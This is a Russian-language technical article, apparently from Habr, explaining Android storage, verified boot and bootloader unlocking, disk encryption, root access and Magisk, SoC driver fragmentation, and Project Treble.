Как я упомянул выше, исходно предполагалось, что внешнее хранилище действительно будет располагаться на внешней SD-карте, поскольку в то время объём SD-карт значительно превышал объём встраиваемой в телефоны памяти (в том же самом HTC Dream её было лишь 256 мегабайта, из которых на раздел *data* выделялось порядка 90 мегабайт). С тех пор многие условия изменились; в современных телефонах часто нет слота для SD-карты, зато устанавливается огромное по мобильным меркам количество встроенной памяти (например, в Samsung Galaxy Note 9 её может быть до 512 *гигабайт*).
Поэтому в современном Android практически всегда и внутреннее, и внешнее хранилища располагаются во встроенной памяти. Настоящий путь, по которому располагается внешнее хранилище в файловой системе, имеет форму `/data/media/0` (для каждого пользователя устройства [создаётся](https://source.android.com/devices/storage/traditional#multi-user-external-storage) отдельное внешнее хранилище, и число в пути соответствует номеру пользователя). В целях совместимости до внешнего хранилища также можно добраться по путям `/sdcard`, `/mnt/sdcard`, `/storage/self/primary`, `/storage/emulated/0`, нескольким путям, начинающимся с `/mnt/runtime/`, и некоторым другим.
С другой стороны, у многих устройств всё-таки есть слот для SD-карты. Вставленную в Android-устройство SD-карту можно использовать как обычный внешний диск (не превращая её во внутреннее или внешнее хранилище системы) — сохранять на неё файлы, открывать хранящиеся на ней файлы, использовать её для перенесения файлов на другие устройства и т.п. Кроме того, Android позволяет «заимствовать» SD-карту и разместить внутреннее и внешнее хранилище на ней (это называется заимствованным хранилищем — **adopted storage**). При этом система переформатирует SD-карту и шифрует её содержимое — хранящиеся на ней данные невозможно прочесть, подключив её к другому устройству.

Подробнее почитать про всё это можно, например, [вот в этом посте](https://www.reddit.com/r/Android/comments/496sn3/lets_clear_up_the_confusion_regarding_storage_in/) и в официальной документации [для разработчиков приложений](https://developer.android.com/guide/topics/data/data-storage) и [для создателей сборок Android](https://source.android.com/devices/storage).
Загрузка
--------
Традиционный подход к безопасности компьютерных систем ограничивается тем, чтобы защищать систему от программных атак. Считается, что **если у злоумышленника есть физический доступ к компьютеру, игра уже проиграна**: он может получить полный доступ к любым хранящимся на нём данным. Для этого ему достаточно, например, запустить на этом компьютере произвольную контролируемую им операционную систему, позволяющую ему обойти любые накладываемые «основной» системой ограничения прав, или напрямую подключить диск с данными к другому устройству. При желании, злоумышленник может оставить компьютер в работоспособном состоянии, но пропатчить установленную на нём систему, установить произвольные бэкдоры, кейлоггеры и т.п.
Именно на защиту от программных атак ориентирована модель ограничения прав пользователей в Unix (и основанная на ней технология app sandbox в Android); само по себе ограничение прав в Unix никак не защищает систему от пользователя, пробравшегося в серверную и получившего физический доступ к компьютеру. И если серьёзные многопользовательские сервера можно и нужно охранять от неавторизованного физического доступа, к персональным компьютерам — а тем более мобильным устройствам — такой подход просто неприменим.
Пытаться улучшать ситуацию с защитой от злоумышленника, получившего физический доступ к устройству, можно по двум направлениям:
* Во-первых, можно **шифровать хранящиеся на диске данные**, тем самым не позволяя злоумышленнику получить доступ к самим данным, даже если у него есть доступ к содержимому диска.
* Во-вторых, можно так или иначе **ограничивать возможность загрузки на устройстве произвольных операционных систем**, вынуждая злоумышленника проходить процедуры аутентификации и авторизации в установленной системе.
Именно с этими двумя направлениями защиты связана модель безопасной загрузки в Android.
### Verified Boot
Процесс загрузки Android построен так, что он, с одной стороны, не позволяет злоумышленникам загружать на устройстве произвольную ОС, с другой стороны, может позволять пользователям устанавливать кастомизированные сборки Android (и другие системы).
Прежде всего, Android-устройства, в отличие от «десктопных» компьютеров, обычно не позволяют пользователю (или злоумышленнику) произвести загрузку со внешнего носителя; вместо этого сразу запускается установленный на устройстве **bootloader** (загрузчик). Bootloader — это относительно простая программа, в задачи которой (при загрузке в обыкновенном режиме) входят:
* инициализация и настройка Trusted Execution Environment (например, ARM TrustZone),
* нахождение разделов встроенной памяти, в которых хранятся образы ядра Linux и initramfs,
* проверка их целостности и неприкосновенности (integrity) — в противном случае загрузка прерывается с сообщением об ошибке — путём верификации цифровой подписи производителя,
* загрузка ядра и initramfs в память и передача управления ядру.
### Flashing, unlocking, fastboot и recovery
Кроме того, bootloader поддерживает дополнительную функциональность для обновления и переустановки системы.
Во-первых, это возможность загрузить вместо основной системы (Android) специальную минимальную систему, называемую **recovery**. Версия recovery, устанавливаемая на большинство Android-устройств по умолчанию, очень минималистична и поддерживает только установку обновлений системы в автоматическом режиме, но многие энтузиасты Android устанавливают *кастомную recovery*.
Это делается путём использования второй «фичи» bootloader'а, направленной на обновление и переустановку системы — поддержки перезаписи (**flashing**) содержимого и структуры разделов по командам с подсоединённого по кабелю компьютера. Для этого bootloader способен загружаться в ещё один специальный режим, который называют fastboot mode (или иногда просто bootloader mode), поскольку обычно для общения между компьютером и bootloader'ом в этом режиме используется протокол **fastboot** (и соответствующий ему инструмент `fastboot` из Android SDK со стороны компьютера).
Некоторые реализации bootloader'а используют другие протоколы. В основном это касается устройств, выпускаемых компанией Samsung, где специальная реализация bootloader'a (Loke) общается с компьютером по собственному проприетарному протоколу (Odin). Для работы с Odin со стороны компьютера можно использовать либо реализацию от самих Samsung (которая тоже называется Odin), либо свободную реализацию под названием [Heimdall](https://glassechidna.com.au/heimdall/).
Конкретные детали зависят от реализации bootloader'а (то есть различаются в зависимости от производителя устройства), но во многих случаях установка recovery и сборок Android, подписанных ключом производителя устройства, просто работает без дополнительных сложностей:
```
$ fastboot flash recovery recovery.img
$ fastboot flash boot boot.img
$ fastboot flash system system.img
```
Таким образом можно вручную обновлять систему; а вот установить более старую версию не получится: функция, известная как [**защита от отката**](https://android.googlesource.com/platform/external/avb/#Rollback-Protection), не позволит bootloader'у загрузить более старую версию Android, чем была загружена в прошлый раз, даже если она подписана ключом производителя, поскольку загрузка старых версий открывает дорогу к использованию опубликованных уязвимостей, которые исправлены в более новых версиях.
Кроме того, многие устройства поддерживают **разблокировку bootloader'а** (unlocking the bootloader, также известную как OEM unlock) — отключение проверки bootloader'ом подписи системы и recovery, что позволяет устанавливать произвольные сборки того и другого (у части производителей это аннулирует гарантию). Именно так обычно устанавливаются такие популярные дистрибутивы Android, как [**LineageOS**](https://lineageos.org/) (бывший **CyanogenMod**), [Paranoid Android](http://paranoidandroid.co/), [AOKP](http://aokp.co/), [OmniROM](https://www.omnirom.org/) и другие.
Поскольку разблокировка bootloader'а всё-таки позволяет загрузить на устройстве собственную версию системы, в целях безопасности при разблокировке все пользовательские данные (с раздела *data*) **принудительно удаляются**. Если систему переустанавливает сам пользователь, а не злоумышленник, после переустановки он может восстановить свои данные из бэкапа (например, из облачного бэкапа на серверах Google или из бэкапа на внешнем носителе), если злоумышленник — он получит работающую систему, но не сможет украсть данные владельца устройства.
[](https://habrastorage.org/webt/dz/aj/wj/dzajwjlw5f5yowwjfujqczzmli4.png)
После установки предпочитаемых сборок recovery и системы bootloader стоит заблокировать обратно, чтобы снова защитить свои данные в случае попадания устройства в руки злоумышленников.
Для разблокировки bootloader'а может также потребоваться дополнительно разрешить её из настроек системы:
[](https://habrastorage.org/webt/d8/zb/bw/d8zbbwzhz4_1f0gubcxuiod8ehe.jpeg)
Популярная сторонняя recovery, которую устанавливают большинство «флешаголиков» (flashaholics) — [TWRP](https://twrp.me/about/) (Team Win Recovery Project). Она содержит тач-интерфейс и множество продвинутых «фич», в том числе возможность устанавливать части системы из сборок в виде zip-архивов, встроенную поддержку бэкапов и даже полноценный эмулятор терминала с виртуальной клавиатурой:
[](https://habrastorage.org/webt/y3/h3/qo/y3h3qofhzfzdzrykdxbkimu9axg.png)
### Шифрование диска
Современные версии Android используют пофайловое шифрование данных ([**file-based encryption**](https://source.android.com/security/encryption/file-based)). Этот механизм основан на встроенной в ext4 поддержке шифрования, реализованной в ядре Linux ([fscrypt](https://www.kernel.org/doc/html/latest/filesystems/fscrypt.html)), и позволяет системе зашифровывать различные части файловой системы различными ключами.
По умолчанию система шифрует большинство данных пользователя, расположенных на разделе *data*, с помощью ключа, который создаётся на основе пароля пользователя и не сохраняется на диск (credential encrypted storage). Это означает, что при загрузке система должна попросить пользователя ввести свой пароль, чтобы вычислить с его помощью ключ для расшифровки данных. Именно поэтому первый раз после включения устройства пользователя встречает требование ввести полный пароль или графический ключ, а не просто пройти аутентификацию, приложив палец к сканеру отпечатков.
[](https://habrastorage.org/webt/rx/ui/le/rxuileahbqtrlrr7kgepj1kf4_0.png)
В дополнение к credential encrypted storage в Android также используется device encrypted storage — шифрование ключом на основе данных, которые хранятся на устройстве (в том числе в Trusted Execution Environment). Файлы, зашифрованные таким образом, система может расшифровать до того, как пользователь введёт пароль. Это лежит в основе функции, известной как **Direct Boot**: система способна загружаться в некоторое работоспособное состояние и без ввода пароля; при этом приложения могут явно попросить систему сохранить (наименее приватную) часть своих данных в device encrypted storage, что позволяет им начинать выполнять свои базовые функции, не дожидаясь полной разблокировки устройства. Например, Direct Boot позволяет будильнику срабатывать и до первого ввода пароля, что особенно полезно, если устройство непредвиденно перезагружается ночью из-за временного отключения питания или сбоя системы.
Root
----
Так называемый root-доступ — это возможность выполнять код от имени «пользователя root» (UID 0, также известного как **суперпользователь**). Напомню, что root — это специально выделенный Unix-пользователь, которому — за несколькими интересными исключениями — разрешён полный доступ ко всему в системе, и на которого не распространяются никакие ограничения прав.
Как и большинство других современных операционных систем, Android спроектирован с расчётом на то, что **обыкновенному пользователю ни для чего не требуется использовать root-доступ**. В отличие от более закрытых операционных систем, пользователи которых называют разрушение наложенных на них ограничений буквально «побегом из тюрьмы», в Android прямо «из коробки», без необходимости получать root-доступ и устанавливать специальные сторонние «твики», есть возможность:
* устанавливать произвольные приложения — как из множества существующих магазинов приложений, так и произвольные APK из любых источников,
* выбирать приложения по умолчанию: веб-браузер, email-клиент, камеру, файловый менеджер, лончер, приложение для звонков, приложение для СМС, приложение для контактов и так далее (это работает за счёт красивой системы activity и intent'ов, которую я описал в прошлой статье),
* устанавливать и использовать пакеты значков (icon packs),
* получать прямой доступ к файловой системе, хранить в ней произвольные файлы,
* подключать устройство к компьютеру (или даже к другому Android-устройству) и напрямую передавать между ними файлы по кабелю,
* и даже, во многих дистрибутивах Android, настраивать цвета и шрифты системной темы.

Итак, для обыкновенных задач, с которыми может столкнуться простой пользователь, root-доступ не нужен. В то же время использование root-доступа неизбежно сопряжено со многими проблемами с безопасностью (подробнее о них ниже), поэтому **в большинстве случаев Android не позволяет пользователю работать от имени root**. Приложения, в том числе эмуляторы терминалов, выполняются от имени своих ограниченных Unix-пользователей; а shell, который запускается при использовании команды `adb shell`, работает от имени специально для этого предназначенного Unix-пользователя *shell*.
Тем не менее, бывает, что root доступен пользователю:
* Во-первых, root-доступ обычно разрешён на сборках Android для [**эмуляторов**](https://developer.android.com/studio/run/emulator) — поставляемых вместе с Android Studio виртуальных машин на базе QEMU, которые изображают реальные устройства и обычно используются разработчиками для отладки и тестирования приложений. 
* Во-вторых, root-доступ включён по умолчанию во многих сторонних дистрибутивах Android (**pre-rooted** ROMs).
* В-третьих, при **разблокированном bootloader'е** root-доступ на любой сборке Android можно включить напрямую, просто установив исполняемый файл, реализующий команду `su`, через bootloader.
* Ну и наконец, в-четвёртых, **на старых версиях системы, содержащих известные уязвимости**, часто можно получить root-доступ, проэксплуатировав их (обычно для получения root-доступа эксплуатируются сразу несколько уязвимостей в разных слоях и компонентах системы). Например, если система не обновлялась с первой половины 2016 года, для получения root-доступа можно [воспользоваться](https://github.com/hazuki0x0/android_external_dirtycow) получившей широкую известность уязвимостью [Dirty Cow](https://dirtycow.ninja/).
Зачем это может быть нужно? Конечно, root-доступ полезен для отладки и исследования работы системы. Кроме того, обладая root-доступом, можно неограниченно настраивать систему, изменяя её темы, поведение и многие другие аспекты. Можно принудительно подменять код и ресурсы приложений — например, можно удалить из приложения рекламу или разблокировать его платную или скрытую функциональность. Можно устанавливать, изменять и удалять произвольные файлы, в том числе в разделе *system* (хотя это почти наверняка плохая идея).
С [более философской точки зрения](https://www.gnu.org/philosophy/keep-control-of-your-computing.ru.html), root-доступ позволяет пользователю **полностью контролировать своё устройство и свою систему** — вместо того, чтобы устройство и разработчики ПО контролировали пользователя.
### Проблемы root-доступа
> With great power comes great responsibility.
С большими возможностями приходит и большая ответственность, и совсем не всегда эту ответственность можно доверить пользователю и приложениям. Другими словами, с root-доступом связано большое количество проблем в области безопасности и стабильности системы.
Напомню, что пользователь почти всегда взаимодействует с устройством не напрямую, а через приложения. А это значит, что и root-доступ он будет использовать в основном через приложения, которые, можно надеяться, будут добросовестно пользоваться root-доступом для хороших целей. Но если на устройстве доступен root, это, в принципе, означает, что **приложения могут воспользоваться им и для нехороших целей** — навредить системе, украсть ценные данные, заразить систему вирусом, установить кейлоггер и т.п.
Как я уже говорил во второй статье серии, в отличие от традиционной модели доверия программам в классическом Unix, Android рассчитан на то, что пользователь не может доверять сторонним приложениям — поэтому их и помещают в песочницу. Тем более **нельзя доверять приложениям root-доступ**, надеясь, что они будут использовать его только во благо. Фактически, root-доступ разрушает аккуратно выстроенную модель безопасности Android, снимая с приложений все ограничения и открывая им права на доступ ко всему в системе.
С другой стороны, и **приложения не могут доверять устройству, на котором подключен root-доступ**, поскольку на таком устройстве в его работу имеют возможность непредусмотренными способами вмешиваться пользователь и остальные приложения. Например, разработчики приложения, содержащего платную функциональность, естественно, не захотят, чтобы проверку совершения покупки можно было отключить. Многие приложения, работающие с особенно ценными данными — например, [Google Pay](https://pay.google.com/) (бывший Android Pay) — явно **отказываются работать на устройствах с root-доступом**, считая их недостаточно безопасными.

Аналогично, онлайн-игры вроде популярной Pokémon GO тоже отказываются работать на root-ованных устройствах, опасаясь, что игрок сможет с лёгкостью нарушить правила игры.
### Google Play и root-доступ
Google разрешает производителям предустанавливать Google Play Store и Google Play Services только на устройства, где root-доступ отключён, тем самым делая Android более привлекательной платформой для разработчиков, которые, естественно, предпочитают вкладывать ресурсы в разработку под платформы, не позволяющие пользователям с лёгкостью вмешиваться в работу их приложений. А поскольку Play Store — наиболее известный и популярный (как среди разработчиков приложений, так и среди пользователей) магазин приложений для Android, большинство производителей предпочитают предустанавливать его на свои устройства. (Есть и исключения — например, Amazon использует собственный дистрибутив Android под названием Fire OS для своих устройств — Echo, Fire TV, Fire Phone, Kindle Fire Tablet — и не предустанавливает никаких приложений от Google). Именно поэтому root-доступ по умолчанию отключён на большинстве популярных Android-устройств.
Несмотря на ограничение для производителей, Google разрешает пользователям сборок, в которых разрешён root-доступ, самостоятельно устанавливать Google Play (обычно это делается путём установки готовых пакетов от проекта [Open GApps](https://opengapps.org)); при этом Google [требует](https://www.xda-developers.com/google-blocks-gapps-uncertified-devices-custom-rom-whitelist/), чтобы после установки пользователь вручную зарегистрировал устройство на специально предназначенной для этого [странице регистрации](https://www.google.com/android/uncertified/).
> Device manufacturers work with Google to certify that Android devices with Google apps installed are secure and will run apps correctly. To be certified, a device must pass Android compatibility tests. If you are unable to add a Google Account on your Android device, your Android device software might not have passed Android compatibility tests, or the device manufacturer has not submitted the results to Google to seek approval. As a result, your device is uncertified. This means that your device might not be secure.
>
>
>
> If you are a User wanting to use custom ROMs on your device, please register your device by submitting your Google Services Framework Android ID below.
### Ограничение доступа к root
В «обычном» Linux, как и в других Unix-системах, для получения root-доступа (с помощью команд `sudo` и `su`) пользователю требуется ввести пароль (или свой, или пароль Unix-пользователя root, в зависимости от настройки системы и конкретной команды) или авторизоваться другим способом (например, с помощью отпечатка пальца). В дополнение к собственно авторизации это служит подтверждением того, что пользователь доверяет этой программе и согласен предоставить ей возможность воспользоваться root-доступом.
[Стандартная версия](https://android.googlesource.com/platform/system/extras/+/master/su/su.cpp) команды `su` из Android Open Source Project не запрашивает подтверждения пользователя явно, но она доступна только Unix-пользователю *shell* (и самому root), что полностью отрезает приложениям возможность получать root-права. Многие сторонние реализации `su` позволяют любому приложению получать права суперпользователя, что, как я объяснил выше, очень плохо в плане безопасности.
В качестве компромисса многими пользователями используются специальные программы, которые управляют доступом к `su`. При попытке приложения вызвать `su` они запрашивают подтверждение у пользователя, который может разрешить или запретить приложению получить root-доступ. Несколько лет назад была популярна одна из таких программ, [SuperSU](http://www.supersu.com/); в последнее время её вытеснил новый открытый проект под названием [Magisk](https://github.com/topjohnwu/Magisk).

### Magisk
Основная особенность Magisk — возможность проведения широкого класса модификаций системы, в том числе связанных с изменением файлов, расположенных в папке `/system`, на самом деле не изменяя сам раздел *system* (это называют словом **systemless-ly**), [путём использования нескольких продвинутых «фич» Linux](https://github.com/topjohnwu/Magisk/blob/master/docs/details.md). В сочетании с **Magisk Hide** — возможностью не просто не давать некоторым приложениям root-доступ, а полностью прятать от них сам факт наличия root-доступа и установки Magisk в системе — это позволяет устройству по-прежнему получать обновления системы от производителя и использовать приложения вроде того же Google Pay, которые отказываются работать на root-ованных системах. Magisk Hide способен обходить даже такие достаточно продвинутые технологии обнаружения root-а, как [**SafetyNet**](https://developer.android.com/training/safetynet/attestation) от Google.
Хотя это действительно *невероятно круто*, нужно осознавать, что возможность использовать приложения вроде Google Pay на root-ованных устройствах несмотря на встроенные в них проверки — это не решение связанных с root-доступом проблем с безопасностью. Приложения, которым пользователь доверил root-доступ, по-прежнему могут решить вмешаться в работу системы и украсть деньги пользователя через Google Pay. Проблемы с безопасностью остаются, нам лишь удаётся закрыть на них глаза.
Magisk поддерживает systemless-ную установку готовых системных «твиков» в виде **Magisk Modules**, [специальных пакетов](https://topjohnwu.github.io/Magisk/guides.html) для установки с использованием Magisk. В таком виде [доступны, например](https://www.xda-developers.com/best-magisk-modules/), известный root-фреймворк Xposed и [ViPER](http://vipersaudio.com/blog/?page_id=25), набор продвинутых драйверов и настроек для воспроизведения звука.
SoC, драйвера и фрагментация
----------------------------
### Системы на кристалле
Аппаратное обеспечение традиционных настольных и серверных компьютеров построено вокруг **материнской платы**, на которую устанавливаются такие важнейшие компоненты «харда», как центральный процессор и оперативная память, и к которой затем подключаются дополнительные платы — например, графическая и сетевая — содержащие остальные компоненты (соответственно, графический процессор и Wi-Fi адаптер).
В отличие от такой схемы, в большинстве Android-устройств используются так называемые **системы на кристалле** (system on a chip, SoC). Система на кристалле представляет собой набор компонентов компьютера — центральный процессор, блок оперативной памяти, порты ввода-вывода, графический процессор, LTE-, Bluetooth- и Wi-Fi-модемы и т.п. — полностью реализованных и интегрированных в рамках одного микрочипа. Такой подход позволяет не только уменьшить физический размер устройства, чтобы оно поместилось в кармане, и повысить его производительность за счёт большей локальности и лучшей интеграции между компонентами, но и значительно снизить его энергопотребление и тепловыделение, что особенно актуально для мобильных устройств, питающихся от встроенной батарейки и не имеющих систем активного охлаждения.
Но, конечно, системы на кристалле имеют и свои недостатки. Наиболее очевидный недостаток состоит в том, что такую систему нельзя «проапгрейдить», докупив, например, дополнительной оперативной памяти, как нельзя и заменить плохо работающий компонент. Это, в принципе, выгодно компаниям-производителям, поскольку побуждает людей покупать новые устройства, когда существующие морально устаревают или выходят из строя, вместо того, чтобы их точечно обновлять или ремонтировать.
### О драйверах
Другой — гораздо более важный именно в контексте Android — недостаток SoC заключается в связанных с ними сложностях с драйверами. Как и в традиционных системах, основанных на отдельных платах, каждый компонент системы на кристалле — от камеры до LTE-модема — требует для работы использования специальных драйверов. Но в отличие от традиционных систем, [эти драйвера обычно разрабатываются производителями систем на кристалле и специфичны для их конкретных моделей; кроме того, исходные коды таких драйверов обычно не раскрываются](https://medium.com/russian/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D0%BC%D0%BE%D0%B9-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D0%BD%D0%B5-%D0%BE%D0%B1%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F-%D0%B4%D0%BE-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B5%D0%B4%D0%B0-e4cd5fa3fa85), да и бинарные сборки в свободный доступ производителями выкладываются совсем не всегда.
Вместо этого производитель SoC (например, Qualcomm) отдаёт готовую сборку драйверов производителям Android-устройств (например, Sony или LG), которые включают её в свою сборку Android, основанную на коде из Android Open Source Project. Так и получается, что сборка Android, предустановленная на устройстве производителем, содержит все нужные для этого устройства драйвера, а напрямую использовать сборку для одного устройства на другом невозможно.
В результате авторам сборок Android приходится прилагать отдельные усилия для поддержки каждого семейства моделей Android-устройств. Сами производители устройств совсем не всегда заинтересованы в том, чтобы выделять ресурсы на портирование своих сборок на новые версии Android. В то же время разработчикам сторонних дистрибутивов Android приходится извлекать драйвера из сборок, предустанавливаемых производителями, что связано с дополнительными сложностями и не всегда приводит к хорошему результату. У многих сторонних дистрибутивов хватает ресурсов только для поддержки наиболее популярных моделей устройств.
### Фрагментация
Это приводит к проблеме, известной как **фрагментация**: экосистема Android состоит из большого количества различных сборок — как официальных сборок от производителей устройств, так и версий сторонних дистрибутивов. Многие из них к тому же основаны на старых версиях Android, поскольку для многих устройств обновления сборок от производителя выходят медленно или не выходят совсем.
Конечно, медленное обновление экосистемы означает, что не все пользователи получают небольшие обновления интерфейса и другие видимые пользователю улучшения, которые приносят новые версии Android. Но оно приносит и две гораздо более серьёзные проблемы.
Во-первых, страдает **безопасность**. Хотя современные системы используют продвинутые механизмы защиты, в них постоянно обнаруживаются новые уязвимости. Обычно эти уязвимости оперативно исправляются разработчиками, но это не помогает пользователям, если обновления системы, содержащие исправления, до них никогда не доходят.
Во-вторых, фрагментация отрицательно сказывается на разработчиках приложений под Android — страдает так называемый **developer experience** (DX, по аналогии с user experience/UX). В теории, несмотря на внутренние различия в драйверах и пользовательском интерфейсе разных версий и сборок Android, используемые разработчиками приложений API — Android Framework, OpenGL/Vulkan и другие — должны быть переносимы и работать одинаково. На практике это, конечно, не всегда так, и разработчикам приходится тестировать и обеспечивать работу своих приложений на множестве версий и сборок Android — на разных устройствах, разных версиях системы, сторонних дистрибутивах и так далее.
[](https://vk.com/love.android?w=wall-166578169_378)
### Don't Stop Thinking About Tomorrow
Далеко не все производители Android-устройств не считают важным своевременно выпускать обновления для своих устройств. Например, Google выпускают обновления для своих линеек Nexus и Pixel одновременно с тем, как выходит новая версия Android. У многих других производителей портирование сборок Android на его новую версию занимает месяцы, но они, тем не менее, стараются выпускать ежемесячные обновления безопасности.
Кроме того, совсем не все устройства, где используется Android, построены на основе SoC. Android вполне можно установить и на обычный «десктопный» компьютер (подойдут, например, сборки от проектов [Android-x86](http://www.android-x86.org/) и [RemixOS](http://www.jide.com/remixos)). Специальная сборка Android встроена в ChromeOS, что позволяет Chromebook'ам запускать Android-приложения наряду с Linux-приложениями и веб-приложениями. Аналогичного подхода — запуска специальной сборки Android в контейнере — придерживается проект [Anbox](https://anbox.io/), позволяющий использовать Android-приложения на «обыкновенных» Linux-системах. (Напомню, что Android-приложения так легко переносятся на x86-архитектуры, не требуя перекомпиляции, благодаря использованию виртуальной машины Java, о чём я [рассказывал](https://habr.com/company/solarsecurity/blog/338292/#java) во второй статье серии.)

И тем не менее, плохая переносимость сборок Android между разными устройствами и связанная с ней фрагментация экосистемы — это серьёзная проблема, затрудняющая развитие и продвижение Android как платформы.
Наиболее прямой способ бороться с фрагментацией — это всячески **[убеждать](https://arstechnica.com/gadgets/2016/05/google-hopes-to-shame-slow-android-oems-with-update-rankings/) производителей** устройств не забрасывать поддержку своих сборок Android. Как показывает практика, это работает, но работает недостаточно хорошо. Было бы гораздо лучше, если можно было бы разработать **техническое решение**, повышающее переносимость сборок Android и тем самым серьёзно облегчающее задачу авторов сборок и сторонних дистрибутивов.
И такое решение уже существует. В 2017 году Google [анонсировали](https://android-developers.googleblog.com/2017/05/here-comes-treble-modular-base-for.html) **Project Treble** — новую, ещё более модульную (по сравнению с уже существующим HAL, hardware abstraction layer) архитектуру взаимодействия драйверов (и остального софта, специфичного для конкретного устройства) с остальными частями системы. Treble [позволяет](https://android-developers.googleblog.com/2018/05/faster-adoption-with-project-treble.html) устанавливать основную систему и драйвера, специфичные для устройства, на разные разделы файловой системы, и обновлять — или как угодно изменять — систему отдельно от установленных драйверов.
**Treble в корне меняет ситуацию** с медленным выпуском обновлений и плохой переносимостью сборок. Благодаря Treble устройства от семи разных компаний (Sony, Nokia, OnePlus, Oppo, Xiaomi, Essential и Vivo — а не только от самих Google) [смогли участвовать](https://www.androidcentral.com/project-treble-could-turn-out-be-more-important-we-thought) в бета-программе Android Pie. Treble [позволил](https://www.essential.com/blog/android-pie-essential) Essential выпустить обновление до Android Pie для своего Essential Phone *прямо в день выхода* Android Pie. Одну и ту же сборку Android — один и тот же бинарный файл без перекомпиляции или каких-либо изменений — [теперь можно запускать](https://www.xda-developers.com/how-project-treble-revolutionizes-custom-roms-android-oreo/) на любом устройстве, поддерживающем Treble, несмотря на то, что они могут быть основаны на совершенно разных SoC.
Влияние Treble действительно сложно переоценить. Java принесла возможность «write once, run everywhere» для высокоуровневого кода — в том числе и возможность запускать Android-приложения на компьютерах с практически любой архитектурой процессора. Treble — аналогичный прорыв, позволяющий использовать однажды написанную и скомпилированную сборку Android на устройствах с совершенно разными SoC. Теперь дело за производителями, которым нужно конвертировать свои драйвера в формат, совместимый с Treble. Можно надеяться, что через несколько лет проблемы с обновлениями Android-устройств исчезнут окончательно.
---
В следующей статье я планирую рассказать о низкоуровневом userspace Android: о процессе init, о Zygote, Binder, сервисах и props.
|
https://habr.com/ru/post/427431/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.